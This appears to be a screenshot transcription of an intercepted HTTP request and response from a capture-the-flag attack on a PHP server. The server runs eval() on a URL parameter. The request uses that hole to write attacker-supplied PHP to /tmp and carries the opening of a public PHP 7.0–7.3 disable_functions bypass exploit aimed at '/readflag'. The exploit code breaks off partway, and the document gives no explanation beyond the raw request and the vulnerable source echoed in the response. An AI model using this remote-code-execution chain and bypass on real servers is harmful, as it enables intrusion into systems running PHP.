 Request
Raw Params Headers Hex
POST
/?src=1&cmd=$myfile%20=%20fopen(%22/tmp/zpy1.php%22,%20%22w%22)%20or%20die(%22Unable%
20to%20open%20file!%22);$txt=file_get_contents("php://input");fwrite($myfile,$txt);f
close($myfile); HTTP/1.1
Host: 111.186.57.61:10101
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://111.186.57.61:10101/?src=1&cmd=$myfile%20=%20fopen(%22/tmp/zpy.php%22,%20%22w%
22)%20or%20die(%22Unable%20to%20open%20file!%22);$txt=$_POST[%27a%27];fwrite($myfile
,%20$txt);fclose($myfile);
Content-Type: application/x-www-form-urlencoded
Content-Length: 6011
Origin: http://111.186.57.61:10101
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
# released as of 04/10/2019, specifically:
#
# PHP 7.0 - 7.0.33
# PHP 7.1 - 7.1.31
# PHP 7.2 - 7.2.23
# PHP 7.3 - 7.3.10
#
# Author: https://github.com/mm0r1
pwn("/readflag");
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2019 02:58:50 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.19
Vary: Accept-Encoding
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'src'</span><span
style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />}<br /><br />eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'cmd'</span><span style="color: #007700">]);<br /></span>
</span>
</code>
黑客在思考